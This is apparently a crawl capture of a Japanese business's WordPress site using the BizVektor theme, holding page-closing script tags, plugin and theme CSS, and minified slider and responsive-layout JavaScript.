<script type='text/javascript' src='http://bro-s.co.jp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/bro-s.co.jp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://bro-s.co.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/ja_JP\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='http://bro-s.co.jp/wp-includes/js/wp-embed.min.js?ver=5.0.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bv_sliderParams = {"slideshowSpeed":"5000","animation":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bro-s.co.jp/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.0' defer='defer'></script>
<div id="fb-root"></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bro-s.co.jp/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.32
body_size: 1225
content:
.ccchildpages {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 !important;
  padding: 0 !important;
  clear: both;
  display: block;
  width: 100%;
}
a.ccpage_title_link {
  text-decoration: inherit !important;
  color: inherit !important;
}
a.ccpage_linked_thumb img {
  border: inherit;
}
.ccchildpage {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 1em 1%;
  padding: 0.75em 2%;
  display: block;
  float: left;
}
.ccpages_excerpt,
.ccpages_more {
  font-size: 85%;
}
.ccpages_excerpt {
  display: block;
  margin: 0;
  padding: 0;
}
.ccfirst {
  clear: both;
}
.cclast {
  margin: 1em 1% 1em 0;
  float: right;
}
.onecol .ccchildpage {
  width: 98%;
}
.twocol .ccchildpage {
  width: 48%;
}
.threecol .ccchildpage {
  width: 31.333%;
}
.fourcol .ccchildpage {
  width: 23%;
}
/*
 * Thumbnails ...
 */
.cc-child-pages-thumb {
  max-width: 100%;
  height: auto;
  display: block;
  margin: 10px auto;
  clear: both;
}
/*
 * End of Thumbnails
 */
/*
 * Rules for nested lists ..
 */
.twocol ul.ccchildpages_list li ul,
.threecol ul.ccchildpages_list li ul,
.fourcol ul.ccchildpages_list li ul {
  margin-left: 0.5em;
  padding-left: 0.5em;
}
.twocol ul.ccchildpages_list li ul li,
.threecol ul.ccchildpages_list li ul li,
.fourcol ul.ccchildpages_list li ul li {
  display: list-item;
  width: 100%;
  float: none;
}
/*
 * Media Queries
 */
@media screen and (min-width: 761px) {
  /*
	 * List items
	 */
  .twocol ul.ccchildpages_list li,
  .threecol ul.ccchildpages_list li,
  .fourcol ul.ccchildpages_list li {
    margin-left: 0;
    margin-right: 2%;
    vertical-align: top;
  }
  .twocol ul.ccchildpages_list li {
    width: 48%;
    float: left;
  }
  .twocol ul.ccchildpages_list li:nth-child(2n+3),
  .threecol ul.ccchildpages_list li:nth-child(3n+4),
  .fourcol ul.ccchildpages_list li:nth-child(4n+5) {
    clear: both;
  }
  .threecol ul.ccchildpages_list li {
    width: 31.333%;
    float: left;
  }
  .fourcol ul.ccchildpages_list li {
    width: 23%;
    float: left;
  }
}
@media screen and (min-width: 481px) and (max-width: 760px) {
  /* Undo rules we are not interested in for lower resolutions */
  .fourcol .cclast {
    margin: 1em 1%;
    float: left;
  }
  .fourcol .ccfirst {
    clear: none;
  }
  /* Add new rules for lower resolutions */
  .fourcol .ccchildpage {
    width: 31.333%;
  }
  .fourcol .ccchildpage:nth-child(3n) {
    margin: 1em 1% 1em 0;
    float: right;
  }
  .fourcol .ccchildpage:nth-child(3n+1) {
    clear: both;
  }
  /*
	 * List items
	 */
  .twocol ul.ccchildpages_list li,
  .threecol ul.ccchildpages_list li,
  .fourcol ul.ccchildpages_list li {
    margin-left: 0;
    margin-right: 5%;
    vertical-align: top;
  }
  .twocol ul.ccchildpages_list li {
    width: 45%;
    float: left;
  }
  .twocol ul.ccchildpages_list li:nth-child(2n+3),
  .threecol ul.ccchildpages_list li:nth-child(3n+4),
  .fourcol ul.ccchildpages_list li:nth-child(3n+4) {
    clear: both;
  }
  .threecol ul.ccchildpages_list li,
  .fourcol ul.ccchildpages_list li {
    width: 28.333%;
    float: left;
  }
}
@media screen and (min-width: 321px) and (max-width: 480px) {
  /* Undo rules we are not interested in for lower resolutions */
  .threecol .cclast,
  .fourcol .cclast {
    margin: 1em 1%;
    float: left;
  }
  .threecol .ccfirst,
  .fourcol .ccfirst {
    clear: none;
  }
  /* Add new rules for lower resolutions */
  .threecol .ccchildpage,
  .fourcol .ccchildpage {
    width: 48%;
  }
  .threecol .ccchildpage:nth-child(2n),
  .fourcol .ccchildpage:nth-child(2n) {
    margin: 1em 1% 1em 0;
    float: right;
  }
  .threecol .ccchildpage:nth-child(2n+1),
  .fourcol .ccchildpage:nth-child(2n+1) {
    clear: both;
  }
  /*
	 * List items
	 */
  .twocol ul.ccchildpages_list li,
  .threecol ul.ccchildpages_list li,
  .fourcol ul.ccchildpages_list li {
    margin-left: 0;
    margin-right: 7%;
    vertical-align: top;
  }
  .twocol ul.ccchildpages_list li,
  .threecol ul.ccchildpages_list li,
  .fourcol ul.ccchildpages_list li {
    width: 43%;
    float: left;
  }
  .twocol ul.ccchildpages_list li:nth-child(2n+3),
  .threecol ul.ccchildpages_list li:nth-child(2n+3),
  .fourcol ul.ccchildpages_list li:nth-child(2n+3) {
    clear: both;
  }
}
@media screen and (max-width: 320px) {
  /* Undo rules we are not interested in for lower resolutions */
  .twocol .cclast,
  .threecol .cclast,
  .fourcol .cclast {
    margin: 1em 1%;
    float: left;
  }
  .twocol .ccfirst,
  .threecol .ccfirst,
  .fourcol .ccfirst {
    clear: none;
  }
  /* Add new rules for lower resolutions */
  .twocol .ccchildpage,
  .threecol .ccchildpage,
  .fourcol .ccchildpage {
    width: 98%;
    float: none;
  }
}
/*
 * Clearfix hack ... ccclearfix, to avoid upsetting other plugins and themes
 */
.ccclearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
.ccclearfix {
  display: inline-block;
}
/* start commented backslash hack \*/
* html .ccclearfix {
  height: 1%;
}
.ccclearfix {
  display: block;
}
/* close commented backslash hack */




--- FILE ---
content_type: text/css
request_url: http://bro-s.co.jp/wp-content/themes/biz-vektor/style.css
body_size: 752
content:
@charset "utf-8";
/*
Theme Name: BizVektor
Theme URI: http://bizvektor.com
Description: BizVektor theme will allow you to build a high-quality web site. It is possible to change the color, to switch to a completely different design. In addition, it is also possible to increase the number of designs by plug-ins.
Author: Vektor,Inc.
Author URI: http://www.vektor-inc.co.jp
Version: 1.12.0

Tags: white, red, blue, black, green, orange, purple, two-columns, right-sidebar, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style,theme-options
Text Domain: biz-vektor
License: GNU General Public License
License URI: license.txt


BizVektor WordPress theme, Copyright (C) 2012-2017 Vektor,Inc.
BizVektor WordPress theme is licensed under the GPL.
*/

.sticky {}
.bypostauthor {}

/*　3PR見出し文字サイズ　*/
#topPr h3 {
    font-size: 15px;
}
 
/*　3PR見出し枠線左　*/
#topPr .topPrInner h3 {
    border-left:solid 10px greenyellow;
}
 
/*　3PR説明文　*/
#topPr p a {
    font-size: 15px;
    line-height: 100%;
    font-family: 'メイリオ' ,Meiryo, sans-serif;
}
 
/*　3PR「詳しくはこちら」　*/
#topPr .moreLink a {
    background-color:greenyellow;
}


--- FILE ---
content_type: application/javascript
request_url: http://bro-s.co.jp/wp-content/themes/biz-vektor/js/biz-vektor-min.js?ver=1.12.0
body_size: 8206
content:

;(function(jQuery){jQuery.flexslider=function(el,options){var slider=jQuery(el);jQuery.data(el,"flexslider",slider);slider.init=function(){slider.vars=jQuery.extend({},jQuery.flexslider.defaults,options);jQuery.data(el,'flexsliderInit',true);slider.container=jQuery('.slides',slider).first();slider.slides=jQuery('.slides:first > li',slider);slider.count=slider.slides.length;slider.animating=false;slider.currentSlide=slider.vars.slideToStart;slider.animatingTo=slider.currentSlide;slider.atEnd=(slider.currentSlide==0)?true:false;slider.eventType=('ontouchstart'in document.documentElement)?'touchstart':'click';slider.cloneCount=0;slider.cloneOffset=0;slider.manualPause=false;slider.vertical=(slider.vars.slideDirection=="vertical");slider.prop=(slider.vertical)?"top":"marginLeft";slider.args={};slider.transitions="webkitTransition"in document.body.style;if(slider.transitions)slider.prop="-webkit-transform";if(slider.vars.controlsContainer!=""){slider.controlsContainer=jQuery(slider.vars.controlsContainer).eq(jQuery('.slides').index(slider.container));slider.containerExists=slider.controlsContainer.length>0;}
if(slider.vars.manualControls!=""){slider.manualControls=jQuery(slider.vars.manualControls,((slider.containerExists)?slider.controlsContainer:slider));slider.manualExists=slider.manualControls.length>0;}
if(slider.vars.randomize){slider.slides.sort(function(){return(Math.round(Math.random())-0.5);});slider.container.empty().append(slider.slides);}
if(slider.vars.animation.toLowerCase()=="slide"){if(slider.transitions){slider.setTransition(0);}
slider.css({"overflow":"hidden"});if(slider.vars.animationLoop){slider.cloneCount=2;slider.cloneOffset=1;slider.container.append(slider.slides.filter(':first').clone().addClass('clone')).prepend(slider.slides.filter(':last').clone().addClass('clone'));}
slider.newSlides=jQuery('.slides:first > li',slider);var sliderOffset=(-1*(slider.currentSlide+slider.cloneOffset));if(slider.vertical){slider.newSlides.css({"display":"block","width":"100%","float":"left"});slider.container.height((slider.count+slider.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){slider.css({"position":"relative"}).height(slider.slides.filter(':first').height());slider.args[slider.prop]=(slider.transitions)?"translate3d(0,"+sliderOffset*slider.height()+"px,0)":sliderOffset*slider.height()+"px";slider.container.css(slider.args);},100);}else{slider.args[slider.prop]=(slider.transitions)?"translate3d("+sliderOffset*slider.width()+"px,0,0)":sliderOffset*slider.width()+"px";slider.container.width((slider.count+slider.cloneCount)*200+"%").css(slider.args);setTimeout(function(){slider.newSlides.width(slider.width()).css({"float":"left","display":"block"});},100);}}else{slider.transitions=false;slider.slides.css({"width":"100%","float":"left","marginRight":"-100%"}).eq(slider.currentSlide).fadeIn(slider.vars.animationDuration);}
if(slider.vars.controlNav){if(slider.manualExists){slider.controlNav=slider.manualControls;}else{var controlNavScaffold=jQuery('<ol class="flex-control-nav"></ol>');var j=1;for(var i=0;i<slider.count;i++){controlNavScaffold.append('<li><a>'+j+'</a></li>');j++;}
if(slider.containerExists){jQuery(slider.controlsContainer).append(controlNavScaffold);slider.controlNav=jQuery('.flex-control-nav li a',slider.controlsContainer);}else{slider.append(controlNavScaffold);slider.controlNav=jQuery('.flex-control-nav li a',slider);}}
slider.controlNav.eq(slider.currentSlide).addClass('active');slider.controlNav.bind(slider.eventType,function(event){event.preventDefault();if(!jQuery(this).hasClass('active')){(slider.controlNav.index(jQuery(this))>slider.currentSlide)?slider.direction="next":slider.direction="prev";slider.flexAnimate(slider.controlNav.index(jQuery(this)),slider.vars.pauseOnAction);}});}
if(slider.vars.directionNav){var directionNavScaffold=jQuery('<ul class="flex-direction-nav"><li><a class="prev" href="#">'+slider.vars.prevText+'</a></li><li><a class="next" href="#">'+slider.vars.nextText+'</a></li></ul>');if(slider.containerExists){jQuery(slider.controlsContainer).append(directionNavScaffold);slider.directionNav=jQuery('.flex-direction-nav li a',slider.controlsContainer);}else{slider.append(directionNavScaffold);slider.directionNav=jQuery('.flex-direction-nav li a',slider);}
if(!slider.vars.animationLoop){if(slider.currentSlide==0){slider.directionNav.filter('.prev').addClass('disabled');}else if(slider.currentSlide==slider.count-1){slider.directionNav.filter('.next').addClass('disabled');}}
slider.directionNav.bind(slider.eventType,function(event){event.preventDefault();var target=(jQuery(this).hasClass('next'))?slider.getTarget('next'):slider.getTarget('prev');if(slider.canAdvance(target)){slider.flexAnimate(target,slider.vars.pauseOnAction);}});}
if(slider.vars.keyboardNav&&jQuery('ul.slides').length==1){function keyboardMove(event){if(slider.animating){return;}else if(event.keyCode!=39&&event.keyCode!=37){return;}else{if(event.keyCode==39){var target=slider.getTarget('next');}else if(event.keyCode==37){var target=slider.getTarget('prev');}
if(slider.canAdvance(target)){slider.flexAnimate(target,slider.vars.pauseOnAction);}}}
jQuery(document).bind('keyup',keyboardMove);}
if(slider.vars.mousewheel){slider.mousewheelEvent=(/Firefox/i.test(navigator.userAgent))?"DOMMouseScroll":"mousewheel";slider.bind(slider.mousewheelEvent,function(e){e.preventDefault();e=e?e:window.event;var wheelData=e.detail?e.detail*-1:e.originalEvent.wheelDelta/40,target=(wheelData<0)?slider.getTarget('next'):slider.getTarget('prev');if(slider.canAdvance(target)){slider.flexAnimate(target,slider.vars.pauseOnAction);}});}
if(slider.vars.slideshow){if(slider.vars.pauseOnHover&&slider.vars.slideshow){slider.hover(function(){slider.pause();},function(){if(!slider.manualPause){slider.resume();}});}
slider.animatedSlides=setInterval(slider.animateSlides,slider.vars.slideshowSpeed);}
if(slider.vars.pausePlay){var pausePlayScaffold=jQuery('<div class="flex-pauseplay"><span></span></div>');if(slider.containerExists){slider.controlsContainer.append(pausePlayScaffold);slider.pausePlay=jQuery('.flex-pauseplay span',slider.controlsContainer);}else{slider.append(pausePlayScaffold);slider.pausePlay=jQuery('.flex-pauseplay span',slider);}
var pausePlayState=(slider.vars.slideshow)?'pause':'play';slider.pausePlay.addClass(pausePlayState).text((pausePlayState=='pause')?slider.vars.pauseText:slider.vars.playText);slider.pausePlay.bind(slider.eventType,function(event){event.preventDefault();if(jQuery(this).hasClass('pause')){slider.pause();slider.manualPause=true;}else{slider.resume();slider.manualPause=false;}});}
if('ontouchstart'in document.documentElement){var startX,startY,offset,cwidth,dx,startT,scrolling=false;slider.each(function(){if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false);}});function onTouchStart(e){if(slider.animating){e.preventDefault();}else if(e.touches.length==1){slider.pause();cwidth=(slider.vertical)?slider.height():slider.width();startT=Number(new Date());offset=(slider.vertical)?(slider.currentSlide+slider.cloneOffset)*slider.height():(slider.currentSlide+slider.cloneOffset)*slider.width();startX=(slider.vertical)?e.touches[0].pageY:e.touches[0].pageX;startY=(slider.vertical)?e.touches[0].pageX:e.touches[0].pageY;slider.setTransition(0);this.addEventListener('touchmove',onTouchMove,false);this.addEventListener('touchend',onTouchEnd,false);}}
function onTouchMove(e){dx=(slider.vertical)?startX-e.touches[0].pageY:startX-e.touches[0].pageX;scrolling=(slider.vertical)?(Math.abs(dx)<Math.abs(e.touches[0].pageX-startY)):(Math.abs(dx)<Math.abs(e.touches[0].pageY-startY));if(!scrolling){e.preventDefault();if(slider.vars.animation=="slide"&&slider.transitions){if(!slider.vars.animationLoop){dx=dx/((slider.currentSlide==0&&dx<0||slider.currentSlide==slider.count-1&&dx>0)?(Math.abs(dx)/cwidth+2):1);}
slider.args[slider.prop]=(slider.vertical)?"translate3d(0,"+(-offset-dx)+"px,0)":"translate3d("+(-offset-dx)+"px,0,0)";slider.container.css(slider.args);}}}
function onTouchEnd(e){slider.animating=false;if(slider.animatingTo==slider.currentSlide&&!scrolling&&!(dx==null)){var target=(dx>0)?slider.getTarget('next'):slider.getTarget('prev');if(slider.canAdvance(target)&&Number(new Date())-startT<550&&Math.abs(dx)>20||Math.abs(dx)>cwidth/2){slider.flexAnimate(target,slider.vars.pauseOnAction);}else{slider.flexAnimate(slider.currentSlide,slider.vars.pauseOnAction);}}
this.removeEventListener('touchmove',onTouchMove,false);this.removeEventListener('touchend',onTouchEnd,false);startX=null;startY=null;dx=null;offset=null;}}
if(slider.vars.animation.toLowerCase()=="slide"){jQuery(window).resize(function(){if(!slider.animating&&slider.is(":visible")){if(slider.vertical){slider.height(slider.slides.filter(':first').height());slider.args[slider.prop]=(-1*(slider.currentSlide+slider.cloneOffset))*slider.slides.filter(':first').height()+"px";if(slider.transitions){slider.setTransition(0);slider.args[slider.prop]=(slider.vertical)?"translate3d(0,"+slider.args[slider.prop]+",0)":"translate3d("+slider.args[slider.prop]+",0,0)";}
slider.container.css(slider.args);}else{slider.newSlides.width(slider.width());slider.args[slider.prop]=(-1*(slider.currentSlide+slider.cloneOffset))*slider.width()+"px";if(slider.transitions){slider.setTransition(0);slider.args[slider.prop]=(slider.vertical)?"translate3d(0,"+slider.args[slider.prop]+",0)":"translate3d("+slider.args[slider.prop]+",0,0)";}
slider.container.css(slider.args);}}});}
slider.vars.start(slider);}
slider.flexAnimate=function(target,pause){if(!slider.animating&&slider.is(":visible")){slider.animating=true;slider.animatingTo=target;slider.vars.before(slider);if(pause){slider.pause();}
if(slider.vars.controlNav){slider.controlNav.removeClass('active').eq(target).addClass('active');}
slider.atEnd=(target==0||target==slider.count-1)?true:false;if(!slider.vars.animationLoop&&slider.vars.directionNav){if(target==0){slider.directionNav.removeClass('disabled').filter('.prev').addClass('disabled');}else if(target==slider.count-1){slider.directionNav.removeClass('disabled').filter('.next').addClass('disabled');}else{slider.directionNav.removeClass('disabled');}}
if(!slider.vars.animationLoop&&target==slider.count-1){slider.pause();slider.vars.end(slider);}
if(slider.vars.animation.toLowerCase()=="slide"){var dimension=(slider.vertical)?slider.slides.filter(':first').height():slider.slides.filter(':first').width();if(slider.currentSlide==0&&target==slider.count-1&&slider.vars.animationLoop&&slider.direction!="next"){slider.slideString="0px";}else if(slider.currentSlide==slider.count-1&&target==0&&slider.vars.animationLoop&&slider.direction!="prev"){slider.slideString=(-1*(slider.count+1))*dimension+"px";}else{slider.slideString=(-1*(target+slider.cloneOffset))*dimension+"px";}
slider.args[slider.prop]=slider.slideString;if(slider.transitions){slider.setTransition(slider.vars.animationDuration);slider.args[slider.prop]=(slider.vertical)?"translate3d(0,"+slider.slideString+",0)":"translate3d("+slider.slideString+",0,0)";slider.container.css(slider.args).one("webkitTransitionEnd transitionend",function(){slider.wrapup(dimension);});}else{slider.container.animate(slider.args,slider.vars.animationDuration,function(){slider.wrapup(dimension);});}}else{slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationDuration);slider.slides.eq(target).fadeIn(slider.vars.animationDuration,function(){slider.wrapup();});}}}
slider.wrapup=function(dimension){if(slider.vars.animation=="slide"){if(slider.currentSlide==0&&slider.animatingTo==slider.count-1&&slider.vars.animationLoop){slider.args[slider.prop]=(-1*slider.count)*dimension+"px";if(slider.transitions){slider.setTransition(0);slider.args[slider.prop]=(slider.vertical)?"translate3d(0,"+slider.args[slider.prop]+",0)":"translate3d("+slider.args[slider.prop]+",0,0)";}
slider.container.css(slider.args);}else if(slider.currentSlide==slider.count-1&&slider.animatingTo==0&&slider.vars.animationLoop){slider.args[slider.prop]=-1*dimension+"px";if(slider.transitions){slider.setTransition(0);slider.args[slider.prop]=(slider.vertical)?"translate3d(0,"+slider.args[slider.prop]+",0)":"translate3d("+slider.args[slider.prop]+",0,0)";}
slider.container.css(slider.args);}}
slider.animating=false;slider.currentSlide=slider.animatingTo;slider.vars.after(slider);}
slider.animateSlides=function(){if(!slider.animating){slider.flexAnimate(slider.getTarget("next"));}}
slider.pause=function(){clearInterval(slider.animatedSlides);if(slider.vars.pausePlay){slider.pausePlay.removeClass('pause').addClass('play').text(slider.vars.playText);}}
slider.resume=function(){slider.animatedSlides=setInterval(slider.animateSlides,slider.vars.slideshowSpeed);if(slider.vars.pausePlay){slider.pausePlay.removeClass('play').addClass('pause').text(slider.vars.pauseText);}}
slider.canAdvance=function(target){if(!slider.vars.animationLoop&&slider.atEnd){if(slider.currentSlide==0&&target==slider.count-1&&slider.direction!="next"){return false;}else if(slider.currentSlide==slider.count-1&&target==0&&slider.direction=="next"){return false;}else{return true;}}else{return true;}}
slider.getTarget=function(dir){slider.direction=dir;if(dir=="next"){return(slider.currentSlide==slider.count-1)?0:slider.currentSlide+1;}else{return(slider.currentSlide==0)?slider.count-1:slider.currentSlide-1;}}
slider.setTransition=function(dur){slider.container.css({'-webkit-transition-duration':(dur/1000)+"s"});}
slider.init();}
jQuery.flexslider.defaults={animation:"fade",slideDirection:"horizontal",slideshow:true,slideshowSpeed:5000,animationDuration:600,directionNav:true,controlNav:true,keyboardNav:true,mousewheel:false,prevText:"Previous",nextText:"Next",pausePlay:false,pauseText:'Pause',playText:'Play',randomize:false,slideToStart:0,animationLoop:true,pauseOnAction:true,pauseOnHover:false,controlsContainer:"",manualControls:"",start:function(){},before:function(){},after:function(){},end:function(){}}
jQuery.fn.flexslider=function(options){return this.each(function(){if(jQuery(this).find('.slides > li').length==1){jQuery(this).find('.slides > li').fadeIn(400);}
else if(jQuery(this).data('flexsliderInit')!=true){new jQuery.flexslider(this,options);}});}})(jQuery);jQuery('#wp-admin-bar-editGuide .ab-item').click(function(){if(!jQuery(this).hasClass('close')){var txt=jQuery(this).html();jQuery(this).html(txt.replace(/OPEN/,'CLOSE')).addClass('close');jQuery('.adminEdit').each(function(i){jQuery(this).hide();});jQuery('.edit-link').each(function(i){jQuery(this).hide();});}else{var txt2=jQuery(this).html();jQuery(this).html(txt2.replace(/CLOSE/,'OPEN')).removeClass('close');jQuery('.adminEdit').each(function(i){jQuery(this).show();});jQuery('.edit-link').each(function(i){jQuery(this).show();});}});document.addEventListener("DOMContentLoaded",function(eve){jQuery('iframe').each(function(i){var iframeUrl=jQuery(this).attr("src");if(!iframeUrl){return;}
idx=iframeUrl.indexOf("youtube");if(idx!=-1){jQuery(this).addClass('iframeYoutube').css({"max-width":"100%"});var iframeWidth=jQuery(this).attr("width");var iframeHeight=jQuery(this).attr("height");var iframeRate=iframeHeight/iframeWidth;var nowIframeWidth=jQuery(this).width();var newIframeHeight=nowIframeWidth*iframeRate;jQuery(this).css({"max-width":"100%","height":newIframeHeight});}});},false);;(function($){function likeBoxReSize(){$('.fb-like-box').each(function(){var element=$(this).parent().width();if(501>element||element<280){$(this).attr('data-width',element);$(this).children('span:first').css({"width":element});$(this).children('span iframe.fb_ltr').css({"width":element});}});}
function fbCommentReSize(){$('.fb-comments').each(function(){var element=$(this).parent().width();$(this).attr('data-width',element);$(this).children('span:first').css({"width":element});$(this).children('span iframe.fb_ltr').css({"width":element});});}
var setfunction=function(){fbCommentReSize();likeBoxReSize();}
document.addEventListener("DOMContentLoaded",setfunction);var timer=false;$(window).resize(function(){if(timer!==false){clearTimeout(timer);}
timer=setTimeout(setfunction,200);});})(jQuery);document.addEventListener("DOMContentLoaded",function(eve){if(!document.getElementById)return
var aPreLoad=new Array();var sTempSrc;var setup=function(aImages){for(var i=0;i<aImages.length;i++){if(aImages[i].className.match(/(^| )imgover( |$)/i)){var src=aImages[i].getAttribute('src');var ftype=src.substring(src.lastIndexOf('.'),src.length);var hsrc=src.replace(ftype,'_on'+ftype);aImages[i].setAttribute('hsrc',hsrc);aPreLoad[i]=new Image();aPreLoad[i].src=hsrc;aImages[i].onmouseover=function(){sTempSrc=this.getAttribute('src');this.setAttribute('src',this.getAttribute('hsrc'));}
aImages[i].onmouseout=function(){if(!sTempSrc)sTempSrc=this.getAttribute('src').replace('_on'+ftype,ftype);this.setAttribute('src',sTempSrc);}}}};var aImages=document.getElementsByTagName('img');setup(aImages);var aInputs=document.getElementsByTagName('input');setup(aInputs);},false);document.addEventListener("DOMContentLoaded",function(){jQuery('a[href*=\\#]').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var $target=jQuery(this.hash);if(!this.hash.slice(1)){return;}
$target=$target.length&&$target||jQuery('[name='+this.hash.slice(1)+']');if($target.length){var targetOffset=$target.offset().top;jQuery('html,body').animate({scrollTop:targetOffset},1200,'quart');return false;}}});},false);jQuery.easing.quart=function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;};new function(){var footerId="footerSection";function footerFixed(){var dh=document.getElementsByTagName("body")[0].clientHeight;document.getElementById(footerId).style.top="0px";var ft=document.getElementById(footerId).offsetTop;var fh=document.getElementById(footerId).offsetHeight;if(window.innerHeight){var wh=window.innerHeight;}else if(document.documentElement&&document.documentElement.clientHeight!=0){var wh=document.documentElement.clientHeight;}
if(ft+fh<wh){document.getElementById(footerId).style.position="relative";document.getElementById(footerId).style.top=(wh-fh-ft-1)+"px";}}
function checkFontSize(func){var e=document.createElement("div");var s=document.createTextNode("S");e.appendChild(s);e.style.visibility="hidden"
e.style.position="absolute"
e.style.top="0"
document.body.appendChild(e);var defHeight=e.offsetHeight;function checkBoxSize(){if(defHeight!=e.offsetHeight){func();defHeight=e.offsetHeight;}}
setInterval(checkBoxSize,1000)}
function addEvent(elm,listener,fn){try{elm.addEventListener(listener,fn,false);}catch(e){elm.attachEvent("on"+listener,fn);}}
addEvent(window,"load",footerFixed);addEvent(window,"load",function(){checkFontSize(footerFixed);});addEvent(window,"resize",footerFixed);}
jQuery("#btn").on("click",function(){jQuery(this).next().next().slideToggle();jQuery(this).toggleClass("active");});window.addEventListener('load',function(){var defaultparams={}
if(bv_sliderParams){defaultparams=jQuery.extend(defaultparams,bv_sliderParams)}
jQuery('#topMainBnrDummy').css('display','none');jQuery('.flexslider').flexslider(defaultparams);},false);var breakPoint1=950;var breakPoint2=655;jQuery(function(){resVektorRun();});jQuery(document).ready(function(){resVektorRun();});jQuery(window).resize(function(){resVektorRun();});var mode;function resVektorRun(){resThumbTxtFix();var bodyWidth=jQuery(window).width();if(bodyWidth<=breakPoint2){if(mode!="mode_mobile"){showHide_mode_mobile();changeImageFile_mode_mobile();resImgTxtChange_mode_mobile();dropNavReset();dropNavFunctions();dropNavSubControlLinkDelete();mode="mode_mobile";}}
if((breakPoint2<bodyWidth)&&(bodyWidth<breakPoint1)){if(mode!="mode_tab"){showHide_mode_tab();changeImageFile_mode_tab();resImgTxtChange_mode_tab();dropNavReset();dropNavFunctions();dropNavSubControlLinkDelete();mode="mode_tab";}}
if(breakPoint1<=bodyWidth){if(mode!="mode_full"){showHide_mode_full();changeImageFile_mode_full();resImgTxtChange_mode_full();dropNavReset();dropNavSubControlLinkRedo()
mode="mode_full";}}}
function showHide_mode_full(){jQuery('.show-tab-full,.show-full-only').each(function(){jQuery(this).show();});jQuery('.show-mobile-only,.show-mobile-tab,.show-tab-only').each(function(){jQuery(this).hide();});}
function showHide_mode_tab(){jQuery('.show-mobile-tab,.show-tab-only,.show-tab-full').each(function(){jQuery(this).show();});jQuery('.show-mobile-only,.show-full-only').each(function(){jQuery(this).hide();});}
function showHide_mode_mobile(){jQuery('.show-mobile-only,.show-mobile-tab').each(function(){jQuery(this).show();});jQuery('.show-tab-only,.show-tab-full,.show-full-only').each(function(){jQuery(this).hide();});}
function changeImageFile_mode_mobile(){mobileImageChange();}
function changeImageFile_mode_tab(){mobileImageBack();}
function changeImageFile_mode_full(){mobileImageBack();}
function mobileImageChange(){jQuery('img.resImage-mobile').each(function(){if(jQuery(this).hasClass('resImgMobile')!=true){var imgPath=jQuery(this).attr('src').replace(/(\.[a-zA-Z]+)$/,"_mobile"+"$1");jQuery(this).attr('src',imgPath).addClass('resImgMobile');}});}
function mobileImageBack(){jQuery('img.resImage-mobile').each(function(){if(jQuery(this).hasClass('resImgMobile')){var imgPath=jQuery(this).attr('src').replace(/_mobile(\.[a-zA-Z]+)$/,""+"$1");jQuery(this).attr('src',imgPath).removeClass('resImgMobile');}});}
function dropNavFunctions(){jQuery('.dropNavControl').each(function(){var dropNavUnit=jQuery(this).next();jQuery(this).click(function(){if(jQuery(this).hasClass('dropNavOpen')){jQuery(this).removeClass('dropNavOpen');dropNavUnit.animate({height:"0"});}else{jQuery(this).removeClass('dropNavOpen');dropNavUnit.css({"position":"absolute","opacity":"0","height":"auto"});var subMenuHeight=dropNavUnit.height();dropNavUnit.css({"position":"relative","opacity":"1","height":"0","display":"block"});dropNavUnit.animate({height:subMenuHeight},function(){jQuery(this).css({"height":"auto"});});jQuery(this).addClass('dropNavOpen');}});});}
function dropNavReset(){jQuery('a.dropNavControl.dropNavSubControl').each(function(){jQuery(this).next().hide();});}
function dropNavSubControlLinkDelete(){jQuery('a.dropNavControl.dropNavSubControl').each(function(){if(jQuery(this).hasClass('subControlMode')!==true){jQuery(this).addClass('subControlMode');var linkUrl=jQuery(this).attr('href');jQuery(this).attr('href','#').before('<span class="subControlLinkUrl">'+linkUrl+'</span>');jQuery(this).prev().hide();}});}
function dropNavSubControlLinkRedo(){jQuery('span.subControlLinkUrl').each(function(){var linkUrl=jQuery(this).html();jQuery(this).next().attr('href',linkUrl).removeClass('subControlMode');jQuery(this).remove();});}
function resImgTxtChange_mode_mobile(){resImgTxtChange_mobile_only();resImgTxtChange_mobile_tab();}
function resImgTxtChange_mode_tab(){resImgTxtChange_mobile_tab();resImgTxtBack_mobile_only();}
function resImgTxtChange_mode_full(){resImgTxtBack_mobile_tab();}
